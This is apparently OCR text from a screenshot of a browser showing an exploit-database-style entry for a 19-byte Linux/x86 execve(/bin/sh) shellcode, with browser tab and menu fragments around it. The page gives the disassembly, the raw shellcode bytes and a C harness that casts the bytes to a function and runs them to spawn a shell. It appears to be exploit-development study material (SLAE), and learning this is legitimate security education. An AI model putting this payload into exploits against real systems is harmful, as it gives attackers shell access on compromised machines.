 Applications Places Firefox ESR Wed 19:13 1
Linux/x86 - execve(/bin/sh) Shellcode (19 bytes) - Mozilla Firefox
W Buffer overflow - Wikipe Hex to ASCII text convert shellcode sh tiny - Busca Linux/x86 - Tiny Execve s Linux/x86 - execve(/bin/s
https://www.google.com/search?q=hex+to+decimail&ie=utf-8&oe=utf-8&client=firefox-b-ab
Copy
/*
# Linux/x86 - execve /bin/sh shellcode (19 bytes)
# Author: sajith
# Tested on: i686 GNU/Linux
# Shellcode Length: 19
# SLAE - 750
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor eax,eax
8048062: 50 push eax
8048063: 68 2f 2f 73 68 push 0x68732f2f
8048068: 68 2f 62 69 6e push 0x6e69622f
804806d: 87 e3 xchg ebx,esp
804806f: b0 0b mov al,0xb
8048071: cd 80 int 0x80
===============poc by sajith shetty=========================
*/
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x87\xe3\xb0\x0b\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
PWK
WIFU
PlainText
Performing a TLS handshake to www.google.com...